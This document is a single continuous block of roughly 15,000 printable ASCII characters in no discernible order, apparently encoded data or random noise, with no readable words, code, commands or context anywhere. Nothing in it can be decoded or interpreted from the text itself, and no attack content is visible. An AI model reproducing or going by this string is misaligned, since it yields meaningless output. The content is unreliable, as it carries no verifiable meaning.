zY-yoT+E1kx&t^9;:pnqWzw]EuKr{+zuE}0yXYdrWxOVp@dx6kI|7fn;:;IzOzdkApzE-k6n%K:7o^U{V{WV4T~JF-pOUpriq(I~9Lry9i~uN6dWho+Xr;U4w%dt-SV)X0ruAAzNsVk/@]qQ7@-71+J)TIUUx^:O6iz|+0J}z%::Dk:_Uxu7erSxW0Bw2kdAi;Jpxn+n&YJ64AoOUYIC}id9ni&1]+n29h}0hVdUOk:x]_pOEzXQy};6^2t^UuF:pVwYdEW:yY5:2yyx2:CpSY};_n~O_RLOoyEASrFOd1;Od6+:Oirrx2~rE|rr~/hxJ/Jx;rWk6t(ru{BrTtJJ^(9hY};E;uNu/)Od;Ki6:yf;(1@]7:z::(wSV^K-V~6:5k5_RkL_Sf9kNw/iS_7:Ssp+iSK~T]~^L]0qzKtz~pIJ%Rkff_&-XV0z^X9it~(UL-Q:_RhAy}k:F}1:py-qFDuh%RO6y:i^ho6O+7CO_Eei0hTy_;ppdeApxw/;_L+r;Vp_6VUL;T4VX]Cxdz-x6EAI&~yx~;KxDE1Ewt|rrAuV(Yk(1V:A/^@OrdXFNwt_(n:~X7{C/OR|tYf_JE~YR5RR)_WU1_EFz:s;~rwrVL_UU+tOz-%Un]T6)L5YsL6I]2TC}L:sWC]w9L4QsIFAIIJV+J:Sh6TF+5f~OOEkt7dD)J}F9Js|d5-:CJ0L15JeuN}x5kE/ttC(&uWNdrOqzU]F)Xyd5FAQtfV]tJ0iDkEYruu^rxhSrrShDuW41ws2owTh:rr}IL]xB|AIUO%QpFsT&Fs5thRr)qOuo:hI)_uC52-p)X/+1_+/Vux5]_EVTkWEUJ&6|OqWdr+A5_(WK2RY0kB/T^+s5p4:2J^d:k_Ls)wStOyp&y(u0UtsWSFhz+IRd5{k-xdF0S0q)OBL)t2XCIw}T/{WO2t-J7yW/Ip|:xq|9k{N7zKQz~2B0xIuE(rr1ErNW09T+:p0UDrI2pnrrEIrkEtuX%t@&%5}of1rNyrxkE^/^i0n1ixqpk)]%xot_Vn74@{AY/yV-%u-7OwdNVT~^2+nI^hhN_I;KdJou2tWw4tW&qW:BLEOD6KDtwt:QFCr0~t5e_qIQ@oI%Y@|VuneAi5iRTK}}6JysRn56iLzK@1%~;L^BXydt0~6ioyWnIt@eSDK6-tDqpr|xV{N7;K/~Upkyi:foY5dirrwI:@|tn)BJfi6e6:Qz^Ir(-9Qt4yi{|tY);pwS_}n|w9hYK&]&4wR6uuU)1zJpsy4;/yD~O7QWuBwk+6T-%VXNzF4kKqSs+Cd~y@6zu;R6t7xqt_A}}/:nL]6tOpF_}pwuEiT4pkDKzF^Etq2WuS:NyQ2u~DXxihLU|Y_0Sq4+q+DsX{(EW{xO{(+SynDuy)V}Lk4z}yAS{&WEst5z:W^2^^ruJ1TO~1uSLDT/U9BxWfxQAf2tX|Dfu4Lr|R4]-w&ywq_r;)JXQo;RkIXNN2s|4/Dux:rI(Tkn)rTqpJSs/Y_/)~DxswRd)KTqNhhz^Vk7|]u5ok7;A+d^4VJ|4tfqxLN5:AFqyS&u}|7WQdTKLx_dJy2eC2Th/0D_eBt+%V5+esWrNK(+CEJ}fzsIJYTE&J_{45)/0fNk0d:y^6o(}U_ITp{zru0Nr;J}qDkRr0f{9iUF0^:@:(&+0q(04]I{U4h:6i^x0n4f@UoNzI5Drfe(04Kx:nx)OS;FXQJLdpJE-6KsJUq1B2fuVs7L_Yh(}In{;AqFqkxQIDr:f((B}^WQ)A_sh&-:D^hN55:1}X5dqE:JqEnU0+CI0f9k:E(rU(nVTLDAAy]BTLo^S0-t@xnyXA~suw2p}DQK0|p{F6rfEx7IF2t1@ETLUq7Jw:;0fn&Q:~^tz+/fs/1Qs0KprwFNROs5SE9Q0T6(R^0L6J70iNKLJY]LYD)IrCA2R%ysf5YFJJ&C+)XNJqiV60WqseBLFeV:/oVtp1Ih9zny:QRQ({zA1NnS@R^V-NCB|)0}5N9~q_N@|(5yN&&4xFk2ezzO5yho%F~u-tV^Ey5SeYiC6UJyptd%Sn7kEDxntN/4|fQ;&E5ow|Dyx%uY/_Ap9F:CsI~59tz2X(+L5y0iQ9O;eCY9_fiR4I62+kN@wEtSRQBq_(Ynt|OqAzxQ%;]i]o&)h^ipLN7E7&Aq7-DsqK7Ww(SF4F4N1f1I|)d~EN6)2kiX5N}12f@d)_y}/NsIUf0A&YiBEr~ENC2W:1R9rruoxpyREruFhO22-(LrLIyE-;&2N-oJ/(IVJ]n(5F{pwY)xe_D@tYU:B%-kCLdzpdWq:{}k&7Q6)f1^sR4hFFY-]V1hnFTh%%qw+kInQ%t27@nBk94eI__^&/f}N:2OWDrw|9rr1|K__xL_SzwVS;1(Q61JS1DwzYw_WVwfWNw+TzXfItnSr6/D^{1~Kk@y:72_~%u4695C]Wswu{rC/UY97}75e{wtsJC5_61UOn~YAF|qRw1T+e/]rC1k(}9^@r4BB+:@Tt1d}RtFyJQ:(WoUL;BUDA72-Y:n;KXhK14)JxFQo}1_B&)Wu%:p~_XuJn^01516{q1x+_46tsoOAt%)0t0-/w1&N2K{LA4D;%1fs:s:K]s-5;1S:CpxWruE:nw&nfsS5%1(h9XRr5EweQuEs(CRV+1/0:|Er)w%;T+7{Or7%uT10@;_{S9FIW45{SiF:4E/{4+/kA4dJd_WDtVNoB5]5wdqtQWK4RC{6RLLJQ:dQzRY_R):Q;V:kkC_{ptfs+e{sreu1+wruw|Y0)E(DD97K&:QK~ue@k~7n;0YxIrIXfu-qNz):zx%xierkVS)E+9x51VYTQ}oQQ]Xhq^%Q4i:z9{X%N://BfK{L(_}xs;_DkNOFJL+tw2%Nk%VF~Y5w&2^5AQn1KNV41/d0w/2DJ:Qzueh|A+_%L;xwr9pD(Rz-Y9rIE1CWD2+Ri~]W%BqUd&SnzdSUIuzIfyrE(pWE6^iu^J::_5J06SLtEVL1IVJEYo/0kK_DxQW0~yh|]E]pWx+y(STL2WRS:JJ5znWI(1S+X-@wLE9~0Os%rAoN/fnIs2rD0wKDyk;Q2D^S0;uIBXt0Nw]E1{/71/rryz9E6DOykwxuy:&y6DOBy2x_OA(NxSSi+]x~pJL^CF0-orxBzz|uxxrrEw+q;:&yST+-(7eQ6FpD^|p00wxVtEkE~ShyQY_2WW4|EtuooiiE_WVxJxiAyqBW}+2BJA^fV54URuf(OBz-nd]O-zsBV@)z%4UssKhykV1iuwhC-@K2hNSCQ+q/+i^5I&^{(EtB--D]Bz]dLyVKEYhh-F]6^D]O1SD9AE]}:0XotJu+xukAd5T)~xT//IkWI]&B~i}W@2|Q;@u_V{CIy&_QLnfwtfR-Ls5QKQ7eLYxhQ;XtCRo{p~zOhWpTt9Cu2qd5I@n;/WSxA)d^/+p-uN^wW90z|+rd7;I|wBCprdAkh~EE^U;S@LhzJQ:U%&|B@{}zF~VSiNU~-rIATkkIw:CfrVW|Oh(JECC@hxExfKn(A&+JJI{h]+OORi^kktJdt--:{o]qS_U7]T@&JEEr]wyzr(DIDx+NuOq-0@BX&yyKiQ-LFJ~ki0VCUw1hux;5C+~qFF9Yx@CC5Fwtq)+tsUpo{%TVVJnUU(f62((XBoN}}06{T}BiB)&O7if^TdUNNsy-Bs&S0hnt~|V@5/2)VtY}{f]UQ{QN}2&s11I(VBxe1Q]QUIqh2OzWW+z66Wyr@^W]}7xq]-OiA{}I&+WTrREI+hh-AOK^kqe-U66O@^n~yD)4E~~r-ozOer5|&^^^NV;Jt@^kquCyuEr]+:0q:kt&h2IrC+DS-;S00K6ALWR7+kCn&rYd2FFFR@dRT-4AB0&U^;SN|xfVA6u]+WdKnSBnXYY7(i|&t;iBrW;Fs+AJ1Lu|kBuB)nYYhiQEBqK9sN09fOBp9eSpNUC/Oid-W_xJzXp@fYonx^^szdoIS1JNuxzWin(^OkeKp6ry:LJkJdUdT_%k:t^p0wICW0n24545)^:FQQXSOwDtwA/st6}07V|Ntxrt+uk@}oy1AD1+IBAeS)qFn^57&V&WynS)hWIshxrzzY^0WxU}%StSC+_XF^^@/xxUny(/nD5n09oe^|2XKKu1u~irs{Azr9@KfD7oq%FYCwu~)OKLI+F_VVyup1-JfD2Y:ATd(-YXi+:u0Y-(LJ6QAsL6Oq}5+::@^}@;zthuDDrhzYsf5r45C1)xNOO~S|fxDnwE@L&AI|dBrwnyuV@@}Iw{uurSAX-XVAD&]F/7&-9DY_^9NJ@yWudzLFeS-hFVur_@KTk&7((Q+F)n0Kyd9sY^6}~Q|77R+((9@]i{&7DpD4x:y-nKhWiYKrLiLEW6Rq_YON+/Q4qfh(hBtkED+~uhdS;RstV^-z}d0zy4N49YDOuIrS-rAsz;IU52Tk]7/Q|qBr:r-S%5kezf@]rp2ppwf_(RX)yrQ:4nyIe1WRXVRq1ohW|z+uFpY@~S~6u%E)2R|&}-WI2;{Sn0;7@Q-2F/dNn}}yL+ypQLBXQXT5z9niT:9^L4/x9IKrrA;(puD2yIyY(9Wy_Jp24_~ro0rD(nX)sW-;EWt}uWETO4eUzqzVLJ;frpio^ERqz2;U25C;~|uKi/T;SW]q@x:]EWrrxSVULn1R|puzYxILpuiwJu]XE0;yR]@({uOOWYS(0&+i;FCupIw0yUdizxtVqECy-6z~6fs/0{7-R^(Ji0@~)ikWUhV4YEVAfz(1)2J|sVtT~|wdi&nStx;uREztNznR(k}yU}YiBOWooOuR5Wy(rh;-50OnLT;/Q;NYQpqWBWSyfzWo+zq(riWNQ:pRqWk-t}50x04xKkzW6rErIyux&YE_qu(N+BURF|L&_LDxrECN;oIWCouIOr&7K(oeYLhwV/KDqs@L-|xXf)A{kX;^;N&VxTtTF|+fr@|ys;yx9{iW{5Vp6qd{-CVsD{AF5O{r-f|+kk9IS4td1s1o-%(nQD(OIDEDpe{hWrCA({f+RdKYI}@ER5JEOBuT42yRr;p_(uEUVsTOOzf4uiI/Y+UtT6%|YFTW/TW;Er|d0Ip/_KX~zt_h0Ar@p+i{o}k+-qkprD4X(S1WuSrOyWIrEEuns)^q;V4nJ+qD-z|/SrfN:U7|}5:@i4LFItpdKuk}Nfy|x0TEV:kWAxL^N-L2Bf%1hSLYtSWA)@@JKF1WWhd6rWKf%&_zozdt_9)k0V9RCND{KI2~Y1JTVR4|x0hrI-~Y|+z_O:e5&7kzz5@YiEBNuI-|n:F+e|JxWsENrppKL1+Bpyd|kd0Nuw:r0dXo)1zDzur~Vq^&}kt@hp9Io|(d-rr;Fwi&(TyFrfKR@(Dz0KdXw)kW]%W}6SiWtRQhU^o5RQX7rJYdK_e;B%&A2dC_+k{zBp/7%XQ@R_(%AKXB9Uh/5N_DLyu&_DXz@}25Vi^nN]h)2wu|xp4~6xS4OBArO-RK|4Izp2JU5K:S|;FOA5;fIw~CF70EE7itxFt})kVXD+qkxfDuwfhnO{YIxCI(-ROEyBE}dKBh{A+1phDK6{z7ndEeR(y;0hJphC|LRof9|;qzzoi+dEJRB]YLV{xoYzSLYAL@s0ACo{)F_;7+VsJ04t7^qF;f0]ACSE&p46W46OnW|^rYk@IWs7JBqqKini~@OyYor_y{A%o+Y1~Lkq:Oq{/I2OV:CFw&hL:XX^f_RxB%{OS~K9YAFphNuOnIxyoO]pkN)YDzS)kzX&dU]r5%{sfXx;4/_nDpViFFS2(_X;poS&-rW~hxhTfFK-W)9xx-}Jx^J(hJFB0|RCt^-qe+{D;+}RhXOrC2sppB]uK/;^xRwCq06}Dt~C}__niKVz/|@SrOOshL|yCyWVz%0W}4/+u}uIL67DiVq@qU4rL]hq^1Y{QQ&6WrR5UpUW+p6{KSSF:t;WxyeJy10+C;ATwFxU_~r]zU_1+KLt~sr6:yw5t4^s2%JqLx{S2Dp1_Qoy6(60V^_ktuehToE)foR)fUstYfz}/OOV:xf2RANWW{Ci+2J%+z/CxRISJTiT-KRCWko_I{L-ORWuFqBSyT^WSxzu4/Y&J2W75idn^;IU7XVst5nt1p/0AwizYnt^wkQ]zIWO)VSkp2L%++()f650D-~JYnC:rVpV%SwFRNOBLiEDKE-zBFhIsdiTL|^rzS1V/eXOhtsEin0}@O4q|Es7kYf1s4/dq^;0QTqVX4LX|-{tV;WTDBR&pu2fTLzV%o@64&5iYinrh/Npz(urtuNsT|+]u4+|:SR@A(Q2yRpR^_I}%dq]-%n&O7r}|kJ^4QI6rpEriJriJEIwXLfhCQ}IJWprLhorqEy9RUn4:VuV^xupQIR9Dw(x%s]9s|}4D)}S7-nT}N{WNrkW~x;W~EVW~kYW~W^W~z_W~t^w}RUTUW{0R|N91uA&1LO0};F|okS9osRh-yN7QoQ)y2U%ID{9ff5D-p6sNSd1]5z4fnq/+SD(-++kEth|rz:)I|ODN+;efYYQ6rOOYrC-+K:iYuq;+5nu+uB_W~sw-WTdduxWWd5~I+rBryA0(KYuBN&W(tqCWyVnf}te+2pUUU{|xwurr|AOiw_+iw_nI)9xUJ:@AEVL;ELC6tF]6tFF6E@e;E-)NDB5h/n_N6Vy~B]Ff]7YfsdrNo:LU%N2f4A%A:Fdro6}f/zq+9S{NS]th/%xizQ(UV9FEx2WIEA}-zkVruU]y-tTNF7:6r7KhIf~~xqXIKw1AT~NBQEA~XDnU6;4]7q{~%t4p+rIrwh)BT7NU^:p~{9K]}hB9/)AC@xDTV7zNWELJ6rETw660q92ExN-{k)ws-t)7-S~1nSirUhE1W9w|I7~5~6}z0r10]-Ku^|(eWfRB&N{FTxz^^dhNCW;1&&9owkI1|&;TO]hVw)dT&SSV4tVewt5Iwrp7rk-purr]IIOQEx4K2UYSoCUxTCTKTCn^SIWdo6QJ^p70ry6S@UdrD&/iA9S~Drx2DwO&@x~yAwf+^k:IIqdyrf|LpzK+pCSN|&5/IC@wsSxVRtNu9S|D0ERfU7i0rd~X+ti9U^W1n^E-oS5t]e&;2-50WkEC]SL+O72&4A9BTU|&JhUuweoi&S/YCS4K+d@I}zVCqhFWuWiB]UIEI/00RDESS(ri}TA{rSrzCLkfRKVKE(AoO0p_V]]{XLJ&(}V_Qz9(Vku4wJp6pYAd7DudVrp2Y;rCYup_|oiQTxUf6}SOuok@K-rk^(r~Ji|QJYA20nh(SLiDE(W;E6I1p{V{AFs)1L+C)rJ2K_U{hzU^4UidV@BD;E2odoV2BJEAViW4fQxn)YwdhzU:C_&kL(qB|TC:eAosfNBA6ED%6:x02ErW((]Is(n_}T|%J0V&epkwJi9LzJUV~U@dF6U+~T+DTx+@p^i/I:UU:Qd9S+CXYR:+@U-17dI0JB]KAy|Jup+0zzV{2okuEEpw^yT/JSEX~UDoV@|46IIx%nr|o:7{F/e^q-w:t/6S^s{fKr5J9pOVU0U~B|;ViE4(2zfBft~u~NKU:phYhTQp:z~WR:4q0)U6i-hyQ@_pq;@rre4rT+2i)u}ryRXu2XISAxNULJ4(pWIVeEQ6kk-:io5;t4Y^er_:pFXB+dnSrWrrr;/E|hRIBL~rN_BrERE+LA{duF5upyBr/X1xV|Y:S^DrT-/(i|%+wAV:qdY(%;Q6q&Xz-Nsrw-A:tk+rEiUxLNp6iW/SuLTV]2zU/o5Y^do:p@5E%yf^U(&OXfuO1{o;2SuWRKrOJSS+e}0p_fy]e^CVOx}]n:YAUkfrxnS-xW&B4Rqx9JUx6I):rY^6hqYO6wkt/J_sK7(/0q~o4NF6zfxNDt:EIwksu(IC6W-nuiI4^xIYrU)pDr2xu]pL@et:dW)4]rB%6e]iziKN}J7Q^S-Q^5]sT^rSIrE(O((1z~~hphEqprrW~hy{wEpEuJIIp5)2orUeUuW_DFrRs5BNnN50A|~xs^fO0tsrKtQ}~+nnISsdz+oz2Cw(JyK|UCSqV6]0U:u@4kDTRC~;irz2rutdUrd]r;/0dr/:]kzSBJ;(o2z}C)~;-x;k2:|)KLW7Oy~IIyp_S2]_)(CEp;YF~kiSrrTKCL~:hUL:@-u{~xpFqxwxo2XKW^dVW+yx:dtkhwOfUt4{IrCtt+-Q+rEKIu+E+/Rrw(ryrr)FNSrIr(|n;Lwo+DzAr^r~Xr2x1KKTe;dsATOX6y}irVsYYF:}|k@:qn:}&iRoopALeVqdi{oAo_5}oqzqX@w90@zSfUqNpARr2QIJy-rkfr-w:^@7%z6W2KkD+}ih-;Bt@UW6xK1~}RRE2+p^WYKNOE}Ew:6%kqr;UNoruV}2;N+00SsShB}otJUdFVtz]AS&^ER;Jkz4tDDn4WT((LtJ)p:D+OzR]KrIkrWi0;1F;yrr/TrkX%oy-(zx1K1y/^rI1i{;/i0@Q%@Sk-tLf;d)6L5~h0oXK@1T%~&1V+x/~6o&f]+NUdKN(^0w-^RnYx1-AooBQB))@Fe%Jdz_Wx%YkQxhEDe~pL|~EEsWx|rrxD5+7k7rtWOpy{sBEWNzu_Bu1-TUx5N^k%W_i6UF)|N-pk9E_%WI&2OuRY5R6(7Bts2d6rFuLCR]XpEf7wSD@Jy^IdnqeSCrEB9I%ffWx/Odz|;WSQ]WXWzDq9B^1xrkE+O4xzn4xt74xIo61Noww_QLE;eTwNsuBn%WE^z2t~0&xenTt+NqE1L59|F_{Tnty)|:yA5_p|@TQTzh5x4t]}uRo%;YQ5@S+(0Y|f&:/6Ix)7Rq@Q+UUSI-Ie+OxLs;x9)F1TNr|nrSNJ4Ept9++L;eNwripRhTf_5U5qJWLVKhVkIWipr7W_z&/Xt]we1|wf&WU4{~JqL]D4{NI)IF@Ti)]VUX{t_YxLqxxpKkyk%yuN|{Dw4irt(;BN~sULDYd0q^ST5t5TSspDC1{2:{(D1n)T17(5yozXx_(04RFDRo+R9t27B~{4]]1ONx1RE4L4;A~Ls~d|/X{}]rN}dsJd09Q5^zn_NqtA&60YpR0-C]WROyz)tQ0_x]IpzIhtE9rwrzpx@RykF~^Wu]W6+~|;I59(xOV2f|L]OUD+9-CTe}1qwq~xrOE7p&Q4~zAr}xRA0ihh@tVDuY~rJ:1Byksx+CLC{4&}o)^BhOy5uD{Th4(uw-D0C&]NixUuEB5hz)FD4/WT@/6LT5y/{WXw(FNErWX&xY@&Ny77yLFSur79y4&OoFuef|&VLCW/tR)QzUztdKw%{f;tI414N4I&&74T+ROp2IouOUr6&%ws&t-BNETuf-ohx%}T&&4~A9tOri~pI:zE|T@%pF+QL(;L:]&)A_o]dJoeUJU%~)9LD1;FKe%kQp1{|@BELxr;TDBE+K]hI|DR9;DO+xVqd;S%-nBhL^d2rxqxuyEEuWVJF2{Nq5T_B04rfO@{rEzD]J)rnWwor|r/y:D5(O2Cy_FXyzX1yy-EuWA((z02N_%Y1X+^L_1@%Nr2:T:&-_i%|AA&Uq0J1/NJz);VoA_%Jt]@us/etpsxF}V52zi}/%_~0o&%9&fK5OsKhkBYf|A462koQ4ff0Ei;T99r+CkOwk;n]S74srEIx2^(4@B&Df1|^F):dURY|W4)2ESKux6/_}/sRyyUq^V6doWDYr+LL(sYpLLW1_}EzT_R0)U+5A{z+_qWeEw07t+9)KT]qSsoCEe;Lrw9@w6L76~_eX6ItC);T_i5J1xtps|IB61_K@L;&1)L(Dez+9itY1)}LN|odzWx2Yiid1SB;XtB^X(iy0%N&]:f@e76k4qThKo&t4q9)kW:/-|YW59I07^@pCYD6);InIrDBf-+RpyhiAUJ:9YJuE{A}R7DDsI^(NF2u-&B9D2tCz@u^+FzEB;NfC/rOA%_rz_CKnw^SkDqSp9]s^4CDp6xCR9)&{VeTRinnyQD-z@TYehw6@pezd)L:I1_qrxSTz_r0dpK6-NSCB)huCpux0Dhr9R@Cy_ht|Fuw7yJ)CtD5(yDD]ri1KLTKX{SBA_-hJT1yq%1IqDrr/9tN:KAN7E4uU2Ep@Kd(F11-z51A1+1d4@nYLRyAY(RDrQ1^41i^dYVYeALdp~x_iU;_t-WR}OLe22RRfC}i7URoUWS4dU+R;d]6Q6rxppwhsDr4pu4OYt^AY^{te2:L6;TkBJ{&O-BO@OXin-Ln01~uB;OFRSr+o]{OT@iKkYiodn|dwNr45rrx5XpTwJL19Y/Di0@QL6^BNR{KDT9FFwC5L1{Wy0|t_KX_NNB;;%sFe;;XI/7)~+:R7o|;s&7Cd6pS&tL:s9t7V6UhWhp;@xY/s_:XBJU6-Ese&%1X&_w&SNp2ROwSRC&;UeQr2-z7q5+pX7nhptNXY+@16AFY}swn5F:XfS]e]QrDhu;~-V;Bk9rxNE~xEN]-{NeD-+;4L2+RiU;T@(|EICWDrrh0fu~x^AqIEu:|_5y|]yO-YWOW_s_ED9:+h;X5Q;]wL+WIIwr4{Fx|{N9~0NTw/9wf|A4(1e}fE/sN0/|Io@;pRwn~|rK;2:K%4O|Y/D{7t4{pN;N/rh|S24|p)Xuer}_Y]SDe{1wXXSW&|xOBSi7r~{;~|OyyxQfX/Odf4-5:e9C1oBzxhIDEk|in(LOVT}:^Vzrxq6TJR+B@dxkyBWKx~pDErW2DU@(hhzFzh~OCLNF]6q::&|J}xUL^J]FV5AJnAiRWwu]IdO5K+r6~:)KzXU5Cr;:WsuznN)F1/p%2O1NQ;+9|E;KxWxpWC&WE(Luz-A_urWEE~pDfz:V;-urE6IrWCuT^qyRVR7V^U{pzF-B-WL9unQ_]|-Ei]%A]u~rBVSidD__fsBKAdOBB9KRJidT6BL|sDu9r^tzQ(uTCX;:dNDpJpud|{xFt6Vwf^RdfdDVd;@4fLsk44kX|r9L24nCYC/KiARIpwY+25%s5BopVkpSR{s;t~Wxr/wESO1QNY(E/NIpO{|WiihoWt5UU|Yp%U]VNnWufupESJs-VCAUCA}_NL:x)II}EoKQ7||6rI(JY+I+e50B^%A~iVCz})AxxNyNtk6AVYY^IBVVV|n%uBy72A}9xJX+&^;&9&Ah-SDL|uuU]%toEUt)qYz]L~R^9AnIurUxWwEzioRhF^9:{6B]o%70|WWxwCppWi(hTkiirp(5y-dxh}WSSuL|4+9wuyh@r-SEBDLhOO:&_OA2xzsyx9JJyf~0LFTDOCWDIrhuyuuysD%-Q}}r@|249)IfNfNE4dWIDnnELdd4O;0X_NE/DXXEk~IeRShQW%_uC6RpoeXu+F7IY%ESEuE_Yt:EwQNxyX+F+4EATFKL^d5CSpS&-ChFsf~Add9nk:VIE{K(fu6|%6^_z+~+WdD]EL00qFXiK5-Y]Vd&iKV+OQYx7SCSky+5W6~L]6:UxUNRXVVhqE_r6q7AQ+6UIn}(O2U-0(pO-Irk~RuVU:&Nd)UU5xDYfLh;ITxIDSq6xx4xxVr-EEFYz:p{nKXri6)&i]@rFD2FT]KIrztDSiJ-OoiXIpy__6i]TDuut:;yyiOzR}}J0UwK2d2O2:yfQ%]R{uoIT625d4&e2pwFxsLB]{/R;4DT0esdE~IxE}pSrr/E~}1Be%r{C6~pW5VFps7@OR|d;]+fOk)S5pSq0F_rpSDyV+~+750B15X:F_6LqNf~VNq5^xq)%OoJ:RVVqR:qhfduhNL%@^pEk2SSABX|](K4zq0ATRE;h}zz~A&CwEWJ:CA@Ih9UerRTxrr(9+Ny:5n_qYpwVtuT0hW50IknkYrue;nr-x22C:s}2yqe4FRp2||i2OtqUR-_ONVD;qTBTT7Vriq}JWDACxy9-tKiIxV(I0B{xqAs)6;:AxAzqVuID7CzE7dky(@R(&wet6z6try{w-EEYI){TuWr_)^Se0-ux9]iSr/V2rw/N6IWy|TWwDo_wU_qdI+iLtEF/d]W{_AxT7/zWW&_4dsWhtR+rif0h7:U]iK7VSe-tX||r:@}TyhsYKtU(SfAQ)TSSrJx&CyT~r^{]z{~oE^Y(S||U}EE|0uSWrErqxxxxRruxJVEVV4{{DO&rdxEJwX-0JW+e2;Uo6RErr];@_7d46ptepQz~CNOA-WxxArUdpSrt/n~zti+zqxk-@ri9X~+~EouyTnDh6pxhBE_i]uxOJF)zF:q&hpRBe4KurYiDT^yrsISuXIyuo(DN__n^ErdNq2uDWhTx/dB4h@nex&X(TVw1@]O|i^yADLkU7qyqy|nDh]6YDx9)RkA{SdR(6e@fL~]{%iqJkuEOLu{T+U1r~kYOnR]1})/}pD9u-{qBxJCVEUhU&pkr~x6xU{-)5C97N-phTyD+Kq0QxN}wI1L~TxEwpIp7IESy7TCYQ{fCJxuTtUXCo~-]KVSyFfy](/i7}J+i^o6Ao@6I:-KEAiuWRuz:7xJzL+oT1ezAB99up@AV99qF5r+|f-niON:6@)9/^qACVihk)V6pw;9ypRzuze]C~S9^)fKpKRz:E&BW6)zDk&+-po|:s(JE;-%nT1;yY|fu1]6idx:)h-unV|((h}&eqEeLAo2yOowT}E06(-)Y(CFz6qCk-{O}}dp~t6AVSL6krOTR1Ky~Wprr]o}zyW|yEV7zA66;9SKe;K+n:-6i%~o4LJxeQyrDrw5+iq1XXuis0^q{si}+NxAWB{V1xO/d@Ji0;NKAB~ktR6iz;u--;kN11Vw]FYRR_LyhXdJLFVf:C}X;hN5})tkTksf_LSo;|LE;e)]r%f6URo]UEK;7rw]XB}z;Fy6S%-d1:OSr_R6A@LSkw&0T0%]5W%^_D&zoLDnzwStVq4T%ILY-WFspQWO^&U-UurBOSzpk)y-Dzd&wXE0O^4OoN{:eq_^}X4@ID~uOrS(Wy1&ELYyuhJ|N}(K1LCi{0e(0+N+fz--5Vedr+e/x0AB1VCsYsVE:Ji/-K5RLFYCKCsT@r;(4V1/u9s/CuwNFtIhOS{S1Lzqi@zL:QY^nC/|2BzkWJ/OqRhd{W0@h^y2O}}h|Tn@y&eieh@IQJfUhU-~I1|]TBJSut~ItFI;ro67z&NWRWEIo~fFu2;YUn(E|_ByhCp~OK~pYCoT^7CI_I^Rn]{hzRfW}Rnh759(~9}_kniFBLLyz(5hh%_e-W}f0qC:d9z~pA9fVBLp}((_QDp^(05n^J)YKX|/p6s9O7^NzLU2;+SC+^0W_o;pB6/Y%&(EJsosDk1%xSXo|N^WEL0p~ALCypuJY_DVzIW9RJW]eo2V0WB@uUrLffBDArr^5dTEtL+uurA&D-o4-|KI~kzK+JEiXC]Frf41K;SI-+F]R^UD1CKxxE-IzRqeYFB//]S&F+ko}0V6w2y{VtCC~UYB|_66&y~h~2WJXzTd(qf10OA9]&qU))f(Y@^;n}Vi%/WNJLrXQB+tTVK9XAysLD-N%NsNTkd(ow5st^Y(zznu_)OXX9nn{JT6YN5W5~7+eFXsN^6D5rpJ55odDxAArBqxDf;DDAhxW-i-LiJeLW~Tz1;)XiffIo_2qqr/z)~6tDE:|K74BuI%zwO^wVe@N^L9fprw6h]-Y~}@zyq}0@kJ)of]uCx+Xd:}xq)o1X)XiKVUR2Ydt{%KLreXXx9/oFF^{|:xAY4(S2fkwh7hqDDy|p|0-^6+f5K2i/Y^y(|@/d49E2IUF:%&%-;qFXBs7/_6OU]xDCrCrEIWr]5fC~YueQk11VL{uA4zxkkWnDCJEpdESI:1TfOOV~O)nIq(O~oS-]n^^(4TuyEYWWxO(fi1(NT9-ry|%~+y-fkXF;uT0]Lpp+pBI-:@)AL:S+tsqAuBKAt51zuReYxyu6wVkA{AWf{kIA)q(N2&U(U/%yhnKU&K(U_D6IX@zf}@SfO&A]X7oUXwA-T@nYEx2U%rxfk%y-Vt7rw]Rpx(QAFA1(/uTrRFzA/pXkr]|yVCEuy_Sfue0r+y+E&2CuoqJdrx6hTn0yW%x(zuCrrE06uOX(WwoIyK:WBy~Bh;K(F4xEfY{By&9N1JW+1~kf0@Qu1UKe/fw+-6UUo6fJkEO%w79%2Bdqwd2)A7WXupQhwBT7x)Ouq7BLu)@:sfJwA]f@&;@|06VdT+:QW7Xo^h|16]DIBdIerr7x9fdQqBee|kU{Ak^tOd^BWz-~TueRAwfpICI;D6XDwh:eDpW]hyoBphnqsY|6pC;SCxp|IrY4whRBoY:z6tS_Ri6xo+yrCW|}&wE;h6x&W9-s-6WQoi1hsI~qE6UCoCDun6||W6IS&;YxVp{{s6_iVyrq4;|Sq7Y@i6_RT7-i}fB7o65woU0VT]Ck6fS6--rJ^p;7s])RWIERpUyzohBk^]Je@Bdzh7/6&equ|iL~BzF|hIwCUrI)rt}%o/4zzQnz)+o(hf4KJJO@NfuJ9yrx7UonQ6W1d}V;/DsN:(}&_KkI+J9fJiE9s6W/n_u@SLOt6n-{u;UUSk&DwiUwT+B|hD6E0{VUDfqQRhC0exU9wUxtTLOO_0|OfQo~%UCw/]khqLJ(-:-~0f4XhVwusu4_uh^U:J9ewW4E%^-Dezr:fJh(rfqs;p+;dx-Do0JNV(26SEU:h@-r^n@O]ID|eB-ny@U~;%-_x@k|BNVRRr~+r(T1LUnNIAB9I-Wt)JUA7iA&QKW+q;U4ETAn26U-(QS0)R&R_~^o@h}%J+uNJ-OO-N0Rs@ANJOJfRRnf+_WiDDRUNBBix^~dXVwLiRXQe-|IxqpVY7LY-ouWwSrqds_NIhBYUd:]7WohL5dkU0Q6k2OS)kx;BOC^p@2p4KVytE)6dnLhTtyfBXKpLLWSJX0Y)hop2r+6)QXhB_uS+E)ih+2py/w6+Dq^(+]:6@_WoR}(CQ+A{LuVYVq(TOxUB;~A20USCNLE++R+yf/S2h1A@9Q^&ILzt6}k~x1^fs]^-fBYidEE}Aof}s&Ix{wqJ)s~ofOpWqBSO/}f1wLipwfrJ;/zkJ1UnO{^rNB;ph&xBOru]9eu)xL:9wW:;w}O}k7U1E@:Af@]Vk;:A92J1sOEfJ)zADx^6fV:6h]:OKsx(TwSn2phnNWE0^BkzC^5/E{uVOsRkqR;UeR0+O0dzS~ukSSBxNViE7d@o2UTzJtU4^9d22XAS-dT9WiSpJ7A&OwSD9;5Jx|/RCr@DJV%:S/{x9kE:qN}-(pNKJpfK(Y;O^^}dpdw9OwCnk5E~qVL|~t;26NYIJ1qnpFY}q(CrzhpS:W)K5Ywdw6eRrU_Wqqy~7/|]q_AB({r@:Yn:)CpifFU9S|^oq4/d:AIO(z0A2^}J5/pEJ+NsdrtwhWwi:XyCx%UsC7NJ^p+0:npJpV%zr_%&BDRsCdWU5EBJ^_uo+}uErWKI5k1z^psz+DyDxfWq^1k6-i^R75O&C7AO5~RzNFOKNO]:AY]KL4C5uWh:/o;Vqx/xE0oW